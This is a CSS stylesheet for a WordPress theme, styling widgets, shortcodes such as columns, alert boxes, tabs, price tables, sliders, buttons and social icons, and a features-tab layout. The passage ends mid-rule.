.sheeva-text-image-icon-left { padding-right: 10px }
.sheeva-text-image-icon-right { padding-left: 10px }

/* testimonials widget */
.testimonial-widget .testimonial-text ul,.testimonial-widget .testimonial-text ul li{
    width: 100% !important;
}

.testimonial-widget img:first-child {
    position: relative;
	top: 2px;
	margin-right: 10px;
}

.testimonial-widget blockquote p {
	font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
	padding-left: 5px;
    margin-top: 0;
    margin-bottom: 5px;
	width: 200px;
 }

.testimonial-widget ul {margin-top: 0;padding-left:0;}
.testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial { padding-left: 5px; }
.testimonial-widget a.name-testimonial { color: #000; font-size: 12px; font-weight:  bold; }
.testimonial-widget a.name-testimonial:before {
    content: "- ";
}


/* tag cloud */
.tagcloud a { color:#686767; }

/* calendar */
#wp-calendar { width:100%; margin-top:0; }
#wp-calendar th, #wp-calendar td { line-height:32px; padding:1px 2px; text-align:center; font-size: 12px}
#wp-calendar caption { margin-bottom:10px; font-size:80%; font-weight:bold; }
#wp-calendar th, #wp-calendar #today, #wp-calendar #today a { background-color:#ccc; color:#434343; }
#wp-calendar tfoot a { display:block; }
#wp-calendar #today a:hover { color:#000 }

/* last tweets */
.last-tweets ul {margin-top:-20px;}
.last-tweets p {margin-top:20px;}
.last-tweets a { color: #9A6614 !important; }
.last-tweets a:hover { color: #000 !important; }
.last-tweets p.meta { padding: 0; margin-top: 0px; color: #828080; }

/* newsletter section */
/* .newsletter-section{width:auto;}
.newsletter-section ul{margin-left:0!important;}
.newsletter-section li{list-style:none outside none;position:relative;margin:5px 7px;}
.newsletter-section label{color:#999;display:block;font-size:12px;left:3px;line-height:16px;position:absolute;top:12px;}
.newsletter-section input{background-color:#FAF9F9;border:1px solid #BDBEBE;height:32px;width:100%;margin:2px 0 2px -7px;padding:0 5px;}
.newsletter-section input.submit-field{position:relative;display:block;background:url('images/input_pattern.png') repeat-x;border:1px solid #D5D4D4;color:#444;cursor:pointer;float:right;font-family:"Droid Sans",serif;font-size:10px;height:25px;min-width:55px;text-transform:uppercase;width:auto;margin:0 -5px 0 0;padding:0 10px;}
.newsletter-section input.submit-field:hover{background:url('images/input_pattern_hover.png') repeat-x;} */

/* widget_nav_menu */
.widget_nav_menu ul.sub-menu { margin:0; padding-left: 15px; }

/* more projects widget */
.more-projects-widget { position:relative; }
.more-projects-widget .sliderWrap { overflow:hidden; }
.more-projects-widget .jcarousel-clip { margin-left:0; }
.more-projects-widget ul { width:200px !important; margin:0; list-style:none; height:470px !important; padding-bottom:14px; margin-bottom:10px !important; }
.more-projects-widget li { border-bottom:0; clear:both; min-height:76px; }
.more-projects-widget .work-thumb { display:block; width:55px; height:55px; float:left; padding-bottom:14px; border:1px solid #dad5d5; padding:3px; margin-bottom:1em; }
.more-projects-widget .work-thumb img { margin:0; display:block; }
.more-projects-widget .meta { float:right; width:130px; margin:0; }
.more-projects-widget .work-title { font-size:13px; color:#656262; margin-top:6px; margin-bottom:3px; line-height:18px; }
.more-projects-widget .categories { padding: 0; font-size: 10px; line-height: 14px; }
.more-projects-widget .categories a { font-size:12px; color:#999 !important; }
.more-projects-widget .categories a:hover { color:#000 !important; }
.more-projects-widget .controls { display:none; margin-top:20px; padding-top:10px; border-top:1px solid #e5e5e5; text-align:center; }
.more-projects-widget .top { display:none; margin-bottom:20px; padding-bottom:10px; border-bottom:1px solid #e5e5e5; text-align:center; }
.more-projects-widget .controls a, .more-projects-widget .top a { background:url('images/icons/nav-slider-projects.png') no-repeat; display:inline-block; width:18px; height:18px; text-indent:-9999px; }
.more-projects-widget  a.prev { background-position:left center; margin-right:10px; }
.more-projects-widget  a.next { background-position:right center; }
.more-projects-widget  a.disabled { opacity:0.2; cursor:default; }

/* icon text */
.icon-text img {margin-right: 10px;padding-top:0;}
.icon-text > img {float:left;}
.icon-text h3, .icon-text p {width:160px;}
.icon-text p {
    font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
	padding-left: 12px;
    margin-top: 0;
    margin-bottom: 5px;
	width: 200px;
}

#footer .icon-text img {padding-top: 12px;}

/* recent comments */
.recent-comments .the-post {margin-bottom:1.6em;line-height:1em;}
.recent-comments .the-post .author, .recent-comments .the-post .title {/*font-size:0.85em;*/}
.recent-comments .the-post p {padding-bottom:0;line-height:1.5em;margin-top:3px;}
.recent-comments .avatar {display:inline;float:left;padding-right:7px !important;margin:0;}
.recent-comments .avatar img {background:#FFFFFF !important;border:1px solid #CDCDCD !important;padding:2px !important;width:auto;height:auto;}
#sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a {color:#a16404;line-height:1.5em;}
#sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover {color:#da8102;}
.recent-comments a.goto {font-size:1.2em;}
.recent-comments a.title {font-size:1em;}
.prev-comments {float:left;display:none;padding-top:20px;}
.next-comments {float:right;padding-top:20px;}
.prev-comments:hover, .next-comments:hover {text-decoration:underline !important;}

/* flickr */
/*.footer_cols_4 .widget_flickrRSS a:nth-child(4n+1) img { margin-right: 0; }*/
.widget_flickrRSS img {border: 1px solid #DDDDDD; margin: 12px 5px 0px 0; padding: 2px; width: 45px; height: 45px; display:block; float:left; }
/* ====================== END WIDGETS ====================== */



/* ====================== START SHORTCODE ====================== */
hr {margin:40px auto;width:600px;border:1px dotted #ccc;clear:both}
code, pre {background-color:#e8ebec;border:1px dotted #bbb;color:#333;font:13px/18px Consolas,"Courier New",Courier,monospace;padding:0px 5px;}

/*column*/
.box-sections,
.one-fourth {float:left;margin-right:3%;width:22.75%;}
.one-third  {float:left;margin-right:3%;width:31.33%;}
.two-third  {float:left;margin-right:3%;width:65.66%;}
.two-fourth {float:left;margin-right:3%;width:48.5%;}
.third-fourth {float:left; margin-right: 3%; width: 74.25% }

/*bullet*/
ul.short {margin:20px 0;padding:0;list-style-type:none!important;}
ul.short.info {background-color:transparent !important;border:none !important;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none!important;}
ul.short li {padding:0 0 0 25px;marg:0 0 0 5px;}
ul.star li  {background:url('images/icons/bullet/star.png') no-repeat center left;}
ul.arrow li {background:url('images/icons/bullet/arrow.png') no-repeat center left;}
ul.check li {background:url('images/icons/bullet/check.png') no-repeat center left;}
ul.add li   {background:url('images/icons/bullet/add.png') no-repeat center left;}
ul.info li  {background:url('images/icons/bullet/info.png') no-repeat center left;}

/*alert message*/
div.sc-box {font-size:108.3%;margin:2px 0 15px;padding:20px 15px 20px 65px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;/*behavior:url(http://www.yourinspirationweb.com/tf/bolder/wp-content/themes/bolder/PIE.htc);*/}
div.success-box {background:url("images/icons/message/check.png") no-repeat 15px center #ebfab6;border:1px solid #bbcc5b;color:#599847;}
div.arrow-box   {background:url("images/icons/message/arrow.png") no-repeat 15px center #ebfab6;border:1px solid #bbcc5b;color:#599847;}
div.alert-box   {background:url("images/icons/message/alert.png") no-repeat 15px center #fbdd96;border:1px solid #e5af51;color:#ca6b1c;}
div.error-box   {background:url("images/icons/message/error.png") no-repeat 15px center #fdd2d1;border:1px solid #f6988f;color:#883333;}
div.notice-box  {background:url("images/icons/message/note.png") no-repeat 15px center #f9ebca;border:1px solid #e5b2ac;color:#9f6722;}
div.info-box    {background:url("images/icons/message/info.png") no-repeat 15px center #e6ebf0;border:1px solid #89becd;color:#277dce;}

/*toggle*/
.toggle {  }
.toggle p.tab-index { padding-bottom:16px; margin-bottom:10px; border-bottom:1px solid #d7d7d7; }
.toggle p.tab-index a { font-family:"Rokkitt","Georgia", "Times New Roman", serif !important; font-size: 18px; display:block; line-height:22px; background:url('images/bg/toggle/head.png') left top no-repeat; padding:0 0 0 30px; cursor:pointer; color:#3e3e3e; }
.toggle p.tab-opened a, .toggle p.tab-index a:hover { background:url('images/bg/toggle/head-active.png') left top no-repeat; }
.toggle p.tab-index a:hover { text-decoration:none; }
.toggle .content-tab { border-left: 1px solid #CFCFCF; margin: 0 0 20px 10px; }
.toggle .content-tab p { padding:18px 10px 18px 20px; margin-top:0; }


/*tabs*/
#primary .tabs-container ul.tabs {list-style-type:none;margin:0 !important;padding:0;height:40px;position:relative;z-index:1;border:1px solid #d4d4d4;background:#f9f9f9 url('images/bg/bg-tabs.png') repeat-x bottom;}
#primary .tabs-container ul.tabs li {list-style:none;}
#primary .tabs-container ul.tabs li a {font-family:"Rokkitt","Georgia", "Times New Roman", serif; color:#444;font-size:1em;height:40px;line-height:40px;display:block;float:left;text-align:center;border:1px solid #d4d4d4;border-left:0;border-top:0;padding:0 3%;}
#primary .tabs-container ul.tabs li a:hover {background:#f9f9f9;color:#000;}
#primary .tabs-container ul.tabs li.current a {background:#fff;border-bottom:1px solid #fff;color:inherit;}
#primary .tabs-container ul.tabs li:first-child {/*border-left:1px solid #d4d4d4 !important;*/}
#primary .tabs-container ul.tabs li:last-child {border-right:1px solid #d4d4d4 !important;}
#primary .tabs-container div.panel {padding:20px 20px 10px;}
#primary .tabs-container div.panel p {margin:0;}
#primary .tabs-container div.border-box {position:relative;top:-1px;left:0;border:1px solid #d4d4d4 !important;z-index:0;background:#FFF;clear:both;}
#primary .tabs-container div.border-box {-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5p}
#primary .tabs-container ul.tabs {-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5p}
#primary .tabs-container ul.tabs li:first-child a {-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;}
#primary .tabs-container ul.tabs h4 {clear:none !important;margin:0;}

/*table*/
table {margin:1em 0 30px;border:1px solid #e0e0e0;}
table td, table th { padding:10px 20px; text-align:center; color:#757475; }
#content .post table {font-size:100%;}
.short-table th {background:#fff;border-bottom:1px solid #e0e0e0;text-align:center;height:80px;color:#636262;font-weight:bold;}
.short-table th.features {border-bottom:none;height:40px;line-height:40px;background-color:transparent;color:#636262;}
tr:nth-child(2n+1) {background-color:#f6f6f6;}
#content td img {border:none;vertical-align:middle;margin:0;}
/*red*/
.short-table.red thead th {background:#c21200;color:#fff;}
.short-table.red table {border:1px solid #c21200;}
/*grey*/
.short-table.grey thead th {background:#4b4a4a;color:#fff;}
.short-table.grey table {border:1px solid #4b4a4a;}
/*blue*/
.short-table.blue thead th {background:#07558c;color:#fff;}
.short-table.blue table {border:1px solid #07558c;}

/*prices table*/
.price-table {background:#fff url('images/bg/tab-price-gradient.png') repeat-x;width:280px;border:1px solid #d2d0d0;margin:0 0 20px}
.price-table .head {height:100px;text-align:center;border-bottom:1px solid #d2d0d0;}
.price-table .head p {margin:0 !important;padding:0 !important;line-height:4em;font-size:13px;}
.price-table .head h2.price {font-size:4em;margin:0 !important;line-height:0.4em;text-align:center;padding:0;}
.price-table .body {padding:20px 25px;}
.price-table .body ul {list-style:none;margin:0 0 20px;}
.price-table .body li {padding:10px 0 10px 35px;background:url('images/icons/tick20.png') left center no-repeat;line-height:20px;}
.price-table .body .more {text-align:center;padding:0!important;margin:0!important;}
.price-table .body .more a {padding:5px 10px;text-align:center;border:1px solid #dbd8d8;background:#f3f3f3;color:#999;display:inline-block;width:auto;height:16px;line-height:16px;text-transform:uppercase;font-size:110%;}
.price-table .body .more a:hover {background:#eee;color:#605f5f;text-decoration:none;}

.price-table .blue *, .price-table .red *, .price-table .grey *, .price-table .green *, .price-table .yellow * {color:#fff}
.price-table .grey {background:#4b4a4a}
.price-table .blue {background:#07558c}
.price-table .red {background:#c21200}
.price-table .green {background:#1d7406}
.price-table .yellow {background:#7b8904}

/*twitter*/
.twitter-container {margin-top:-20px;}
ul.tweets-widget {list-style-type:none;margin:0;padding:0;}
#footer ul.tweets-widget li {background:url('images/icons/bird-twitter.png') no-repeat 0 30px;margin:0;line-height:20px;min-height:28px;border-bottom:1px solid #aba9a9;border-top:1px solid #e8e7e7;padding:20px 0 20px 40px!important;color:inherit;}
ul.tweets-widget li.first {border-top:none;}
ul.tweets-widget li.last {border-bottom:none;}
ul.tweets-widget li p.meta {font-size:inherit;}

/* menu shortcodes */
#menu-shortcodes a{ color: #636060; }
#menu-shortcodes a:hover{ color: #9A6614; }

/*twitter shortcode*/
#content .last-tweets-widget ul, .last-tweets-widget ul {list-style-type:none;margin:0;padding:0;}
.last-tweets-widget ul li {background:url('images/bg/twitter-bg.png') no-repeat 0 center;margin:0;line-height:20px;min-height:20px;border-bottom:1px dotted #ccc;padding:15px 0 15px 40px;}

/*dropcap*/
span.dropcap {font-size:220%;display:block;float:left;margin:5px 8px 5px 0;}

/*quote*/
blockquote p, .cite li {padding:0 0 0 45px;}
.cite {margin:0}

/*highlight*/
span.highlight {background-color:#d9d7d6;}

/*slider*/
.flexslider-sc {
  height: 100%;
  width: 800px;
  overflow: hidden;
  position: relative;
  margin-bottom:10px;
}
.flexslider-sc .slides, .flexslider-sc ol { list-style: none !important; margin-left: 0 !important;}
.flexslider-sc ol{margin-left:10px !important}
.flexslider-sc ul,
.flexslider-sc ul li {
  height: 100%;
  width: 100%;
}
.flexslider-sc ul {
  list-style: none;
  margin: 0;
}
.flexslider-sc ul li {
  display: none;
}
.flexslider-sc ul li img {
  width: 100%;
  max-width: 640px;
}
.flex-control-nav{bottom:10px !important;text-align:left !important;}
.flex-control-nav li{margin: 0 0 0 2px !important;}
.flex-control-nav li a {width:9px !important;height:9px !important;}
.flex-control-nav li a.active {background-position: left bottom !important;}
.flex-control-nav li a:hover{background-position:left top !important;}

.nivo-slider {position:relative;margin-bottom:35px}
.nivo-slider .nivo-slice, .nivo-slider .nivo-box {position:absolute;}
.nivo-slider img {position:absolute;top:0;left:0;border:0 !important;padding:0 !important;width:100%}
.nivo-imageLink {position:absolute;left:0;top:0;width:100%;height:100%;}
.nivo-controlNav {position:absolute;top:102%}
.nivo-controlNav a {background:url('images/icons/pagination-slider.png') no-repeat;cursor:pointer;display:block;float:left;height:12px;margin:0 5px 0 0;position:relative;text-indent:-9999px;width:12px;z-index:99;}
.nivo-controlNav a:hover, .nivo-controlNav a.active {background-position:0 -12px}

/*section caption*/
div.section-caption { width:100%; margin:20px 0 40px; }
div.section-caption h5 { color:#636161; text-transform:none; width:120px; padding-right:30px; float:left; font-weight:normal; margin-top:0 }
div.section-caption .captions { float:left; width:460px; }
div.section-caption .caption { border-left:1px solid #cfcfcf; padding-left:30px; margin-bottom:45px; }
div.section-caption .caption h6 { font-style:italic; margin-top:0; line-height:18px; }
div.section-caption .captions br { display:none; }

/*call to action*/
.call-to-action { width:100%; height:113px; background:#fff url('images/gradient-call-to-action.png') repeat-x top left; border:1px solid #cbc9c9; position:relative; }
.call-to-action .incipit, .call-to-action .separate-phone, .call-to-action .number-phone { float:left; height:100%; margin-left:20px; position:relative; z-index:1; }
.call-to-action .incipit h2 { margin:0; font-size:30px; line-height:38px; margin:24px 0 0; padding-top:0; }
.call-to-action .incipit p { color:#464444; font-size:14px; line-height:20px; margin:0; }
.call-to-action .separate-phone { width:64px; background:url('images/icons/phone-call-to-action.png') no-repeat top left; }
.call-to-action .number-phone { margin-right:20px; margin-left:10px; line-height:106px; font-size:42px; color:#838383; font-weight:bold; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; text-shadow:1px -1px 2px rgba(255,255,255,0.83); letter-spacing:-3px; }
.call-to-action .decoration-image { position:absolute; right:0; bottom:0; width:100%; height:120%; background:url('images/woman.png') no-repeat right bottom; }

/*call to action two*/
.call-to-action-two { background:#ebeced; padding:20px; position:relative; margin-top:4em; }
.call-to-action-two p { color:#555657; font-size:20px !important; float:left; width:75%; line-height:18px; }
.call-to-action-two p span { color:#393b3c; }
.call-to-action-two .call-button { display:block; float:right; padding:10px 15px; font-size:24px; font-weight:bold; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; background:#A0A5AC; color:#fff; }
.call-to-action-two .call-button:hover { background:#89909b; }

/*testimonials*/
.testimonial {position:relative;border-bottom:1px solid #d3d2d2;margin-bottom:60px;margin-top:20px;}
.testimonial .thumbnail {position:absolute;top:0;left:0;background:url('images/bg/thumb-testimonial.png') no-repeat center;padding-top:0;}
.testimonial .thumbnail img {width:94px;height:94px;padding:11px;max-width:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}
.testimonial .testimonial-text {margin-left:136px;min-height:130px;}
.testimonial .testimonial-text p {margin:6px 0 0;}
.testimonial .testimonial-name {float:right;height:20px;text-align:right;}
.testimonial .testimonial-name a {display:block;clear:both;}
.testimonial .testimonial-name a.name, .testimonial .testimonial-name span.name {background: #FFF; padding-left:10px;font-size:1.4em;float:right;}
.testimonial .testimonial-name a.website {font-size:12px;color:#1c1c1c;}
/*.testimonials-list { margin-bottom:0; padding: 25px 20px; }
.testimonials-list:first-child { padding-top: 0 }
.testimonials-list .thumb-testimonial { float:left; text-align:left; height: 205px; width: 147px; position: relative; }
.testimonials-list .thumb-testimonial img { width: 147px; height: 147px; margin-bottom: 0; border:5px solid #fa8c09; -moz-border-radius: 147px; -webkit-border-radius: 147px; border-radius: 147px }
.testimonials-list .thumb-testimonial p { clear:both; background-color: #fff; padding: 0; text-align: right }
.testimonials-list .name-testimonial { line-height: 1.5em;  }
.testimonials-list span.title { font-size: 15px; font-family: "Rokkitt", serif; color: #c86f06; font-weight: bold }
.testimonials-list span.website a { font-size: 13px; font-family: "Rokkitt", serif; color: #030303; font-weight: bold }
.testimonials-list .the-post { padding:10px 0 0 35px; background:url('images/bg/sep-testimonials.png') no-repeat left 15px; margin-left:165px; }*/

/* testimonials slider */
#primary .testimonials-slider {position:relative;margin:20px 0;}
#primary .testimonials-slider .testimonial-list {padding:30px 0;position:relative;}
#primary .testimonials-slider .top.shadow {top:0}
#primary .testimonials-slider .bottom.shadow {bottom:-10px;}
#primary .testimonials-slider ul {margin:0;list-style:none;width:80%;margin:0 auto;}
#primary .testimonials-slider ul li {width:100%;height:90px;}
#primary .testimonials-slider ul li blockquote {background:none;padding:0;}
#primary .testimonials-slider ul li blockquote p {font-size:24px;color:#030303;text-align:center;margin:0;padding:0;line-height:28px;}
#primary .testimonials-slider ul li p.meta {font-size:1.0714em;color:#030303;text-align:center;padding:0;margin:0;}
#primary .testimonials-slider ul li p.meta strong {color:#373737;}
#primary .testimonials-slider ul li a {color:#030303;font-family:'Rokkitt',serif !important;line-height:24px;}
#primary .testimonials-slider ul li a:hover {color:#1c1c1c;}
#primary .testimonials-slider .prev, #primary .testimonials-slider .next {cursor:pointer;width:30px;height:30px;overflow:hidden;position:absolute;top:10px;}
#primary .testimonials-slider .prev {background:url('images/icons/prev_button.png') no-repeat;left:0px;text-indent:-100px;}
#primary .testimonials-slider .next {background:url('images/icons/next_button.png') no-repeat;right:0px;text-indent:100px;}
#primary .testimonials-slider .prev:hover {background-position:left bottom;}
#primary .testimonials-slider .next:hover {background-position:right bottom;}

/*google maps*/
.google-map-frame { padding:3px; border:1px solid #acabab; display: inline-block; }
.google-map-frame iframe { width:100%; display:block; }

.header-map{ position: relative; top: -10px; width: 960px; margin: 0 auto; }
.header-map #map-wrap{ width: 960px; height: 0px; overflow: hidden; }
.header-map #map-wrap.opened{ height: 300px;}
.header-map #map{ width: 100%; height: 340px; }
.header-map #map-text{ background: url('images/icons/map-marker.png') 0px 8px no-repeat; padding: 8px 24px; border-bottom: 1px solid #CFCFCF; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; font-size: 16px; }
.header-map .tab-label{ display: block; width: 90px; height: 20px; text-align: center; background: #FFF; position: absolute; bottom: -25px; right: 0px; padding: 0px 10px 5px 10px; border: 1px solid #CFCFCF; border-radius: 0px 0px 5px 5px; border-top: 0px; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; text-transform: uppercase; font-size: 12px; }

/* Related Products */
#related-products h3{ font-size: 16px; }

/*styled button icon*/
#content .more-button { position:relative; margin:20px 0 0; width:151px; height:39px; clear:right; display:inline-block; }
#content .bg-button, #content a.more-button, #content .more-button a { background:transparent url('images/button-more.png') top left no-repeat; }
#content a.more-button, #content .more-button a, #content .more-button input, #content .more-button button { display:inline-block; width:101px; height:39px; line-height:39px; color:#696969; padding:0 40px 0 10px; text-shadow:1px 1px 0px #fff; border:0; cursor:pointer; font-size:13px; text-align:center; }
#content a.more-button:hover, #content .more-button a:hover, #content .bg-button:hover { background-position:0 -39px; color:#383838; }
#content .more-button input, #content .more-button button { width:151px; background-color:transparent; }
#content .more-button .icon { display:block; position:absolute; top:0; right:0; width:34px; height:39px; background:center no-repeat; }
#content .more-button .icon-img { background-position:125px center; background-repeat:no-repeat; }

.home_page_item .read-more {
    margin-bottom: 5px;
}

/*button rtl*/
#content a.more-button-rtl, #content .more-button-rtl a, #content .more-button-rtl input, #content .more-button-rtl button { padding:0 10px 0 40px; background-image:url('images/button-more-rtl.png') }
#content .more-button-rtl .icon { left:0; right:auto; }

/*button icons*/
#commentform .form-submit input,
#content .more-button .arrow        { background-image:url('images/icons/for_button/arrow.png') }
#content .more-button .arrow-left   { background-image:url('images/icons/for_button/arrow-left.png') }
#content .more-button .remove       { background-image:url('images/icons/for_button/remove.png') }
#content .more-button .calc         { background-image:url('images/icons/for_button/calc.png') }
#content .more-button .offer        { background-image:url('images/icons/for_button/offer.png') }
#content .more-button .gift         { background-image:url('images/icons/for_button/gift.png') }
#content .more-button .cart         { background-image:url('images/icons/for_button/cart.png') }
#content .more-button .download     { background-image:url('images/icons/for_button/download.png') }
#content .more-button .tick         { background-image:url('images/icons/for_button/tick.png') }

/* socials */
a.socials, a.socials-small { display:inline-block; margin-right:0px; text-indent:-9999px; text-align:left; }
a.socials { width:34px; height:34px; background-position: left bottom !important; }
a.socials-small { width:21px; height:21px; background-position:left bottom !important; }
a.socials:hover, a.socials-small:hover { background-position:left top !important }

a.facebook  { background:url('images/icons/socials/facebook.png') no-repeat }
a.rss       { background:url('images/icons/socials/rss.png') no-repeat }
/* a.blogger   { background:url('images/icons/socials/blogger.png') no-repeat } */
a.delicious { background:url('images/icons/socials/delicious.png') no-repeat }
a.flickr    { background:url('images/icons/socials/flickr.png') no-repeat }
a.stumble   { background:url('images/icons/socials/stumble.png') no-repeat }
a.vimeo     { background:url('images/icons/socials/vimeo.png') no-repeat }
/* a.yahoo     { background:url('images/icons/socials/yahoo.png') no-repeat } */
a.youtube   { background:url('images/icons/socials/youtube.png') no-repeat }
a.twitter   { background:url('images/icons/socials/twitter.png') no-repeat }
a.linkedin  { background:url('images/icons/socials/linkedin.png') no-repeat }
/* a.mail      { background:url('images/icons/socials/mail.png') no-repeat } */
a.skype     { background:url('images/icons/socials/skype.png') no-repeat }
a.lastfm    { background:url('images/icons/socials/lastfm.png') no-repeat }
a.myspace   { background:url('images/icons/socials/myspace.png') no-repeat }
a.tumblr    { background:url('images/icons/socials/tumblr.png') no-repeat }
a.digg      { background:url('images/icons/socials/digg.png') no-repeat }
a.quora     { background:url('images/icons/socials/quora.png') no-repeat }
a.dribble   { background:url('images/icons/socials/dribble.png') no-repeat }
a.forrst    { background:url('images/icons/socials/forrst.png') no-repeat }
a.google    { background:url('images/icons/socials/google.png') no-repeat }
a.googleplus    { background:url('images/icons/socials/googleplus.png') no-repeat }
a.ember     { background:url('images/icons/socials/ember.png') no-repeat }
a.pinterest     { background:url('images/icons/socials/pinterest.png') no-repeat }
a.bookmark     { background:url('images/icons/socials/bookmark.png') no-repeat }
a.instagram     { background:url('images/icons/socials/instagram.png') no-repeat }


a.facebook-small     { background:url('images/icons/small-socials/facebook.png') no-repeat }
a.rss-small          { background:url('images/icons/small-socials/rss.png') no-repeat }
/* a.blogger-small   { background:url('images/icons/small-socials/blogger.png') no-repeat } */
a.delicious-small    { background:url('images/icons/small-socials/delicious.png') no-repeat }
a.flickr-small       { background:url('images/icons/small-socials/flickr.png') no-repeat }
a.stumble-small      { background:url('images/icons/small-socials/stumble.png') no-repeat }
a.vimeo-small        { background:url('images/icons/small-socials/vimeo.png') no-repeat }
/* a.yahoo-small     { background:url('images/icons/small-socials/yahoo.png') no-repeat } */
a.youtube-small      { background:url('images/icons/small-socials/youtube.png') no-repeat }
a.twitter-small      { background:url('images/icons/small-socials/twitter.png') no-repeat }
a.linkedin-small     { background:url('images/icons/small-socials/linkedin.png') no-repeat }
/* a.mail-small      { background:url('images/icons/small-socials/mail.png') no-repeat } */
a.skype-small        { background:url('images/icons/small-socials/skype.png') no-repeat }
a.lastfm-small       { background:url('images/icons/small-socials/lastfm.png') no-repeat }
a.myspace-small      { background:url('images/icons/small-socials/myspace.png') no-repeat }
a.skype-small        { background:url('images/icons/small-socials/skype.png') no-repeat }
a.tumblr-small       { background:url('images/icons/small-socials/tumblr.png') no-repeat }
a.digg-small         { background:url('images/icons/small-socials/digg.png') no-repeat }
a.quora-small        { background:url('images/icons/small-socials/quora.png') no-repeat }
a.dribble-small      { background:url('images/icons/small-socials/dribble.png') no-repeat }
a.forrst-small       { background:url('images/icons/small-socials/forrst.png') no-repeat }
a.google-small       { background:url('images/icons/small-socials/google.png') no-repeat }
a.googleplus-small       { background:url('images/icons/small-socials/googleplus.jpg') no-repeat }
a.ember-small        { background:url('images/icons/small-socials/ember.png') no-repeat }
a.pinterest-small     { background:url('images/icons/small-socials/pinterest.jpg') no-repeat }
a.bookmark-small     { background:url('images/icons/small-socials/bookmark.png') no-repeat }
a.instagram-small     { background:url('images/icons/small-socials/instagram.png') no-repeat }

/* icon section */
.box-sections { line-height: 1.81em; float:left; margin-bottom:20px; margin-top:20px; }
.box-sections h3, .box-sections h2, .box-sections-border h3, .box-sections-border h2 { margin-bottom:20px !important; }
.box-sections h2 { font-size:2em; }
.box-sections h3 { font-size:1.4em; }
.box-sections h1, .box-sections h2, .box-sections h3, .box-sections h4, .box-sections h5, .box-sections h6 { margin-top:0; clear:none !important; }
.box-sections h4, .box-sections h5, .box-sections h6 { font-size:1.2em; }
.box-sections h6, .box-sections-border h6 { margin:5px 0 22px !important; font-family:'Rokkitt','Georgia','Times New Roman',serif; }
.box-sections p, .box-sections-border p { clear:both }
.box-sections img.thumb, .box-sections-border img.thumb { width:262px; height:139px; padding:3px; border:1px solid #ccc; }
.box-sections img.icon { float: left; margin-right: 10px; }
.box-sections span, .box-sections-border span { color:#244455 }
.one-fourth .box-sections, .one-third .box-sections, .two-fourth .box-sections, .two-third .box-sections {width:auto;}

/* image styles */
.image-styled a.thumb {display:block;position:relative;max-width:100%;width:auto;}
.image-styled .img_frame {max-width:100%;padding:4px;background:#fff;border:1px solid #FFFFFF;box-shadow:0 2px 5px rgba(0, 0, 0, 0.3);border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-webkit-border-radius:2px 2px 2px 2px;}
.image-styled .img_frame img {display:block;max-width:100%;width:auto;}
.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img {display:block;max-width:940px;width:auto;height:auto;}
.img_size_thumbnail { width: 150px; }
a.zoom { position:absolute; width:280px; height:143px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }

/*buttons*/
.wall-of-buttons {margin:0 auto;width:100%;text-align:left;}
body a.sc-button {display:inline-block;margin:0 5px 19px 0;}
body a.sc-button {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.25);background:#222;
        border-bottom:1px solid rgba(0,0,0,0.25);color:#fff!important;cursor:pointer;display:inline-block;font-size:13px;font-weight:bold;
        line-height:1;overflow:visible;padding:5px 15px 6px;position:relative;text-decoration:none;text-shadow:0 -1px 1px rgba(0,0,0,0.25);width:auto;}
.orange.sc-button {background-color:#ff5c00;}
.orange.sc-button:hover {background-color:#d45500;}
.blue.sc-button {background-color:#2daebf;}
.blue.sc-button:hover {background-color:#007d9a;}
.green.sc-button {background-color:#91bd09;}
.green.sc-button:hover {background-color:#749a02;}
.red.sc-button {background-color:#e33100;}
.red.sc-button:hover {background-color:#872300;}
.yellow.sc-button {background-color: #ffb515;}
.yellow.sc-button:hover {background-color:#fc9200;}
.magenta.sc-button {background-color:#a9014b;}
.magenta.sc-button:hover {background-color:#630030;}
.sc-button:hover {background-color:#111;}

.large.sc-button {font-size:14px;padding:8px 19px 9px;}
.small.sc-button {font-size:11px;}
.sc-button:hover,.sc-button:active {text-decoration:none;}

/*logo*/
span.logo {font-family: 'Pacifico',cursive;}

/*features tab*/
.hentry .features-tab-container {
    background: #fff url(images/bg-features-tab.png) repeat-y left top;
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 700px;
}

.hentry .features-tab-container.without-sidebar {
    width: 960px;
}

.hentry .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 374px;
}

.hentry .features-tab-container.without-sidebar .features-tab-wrapper {
    width: 634px;
}

#content .hentry .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
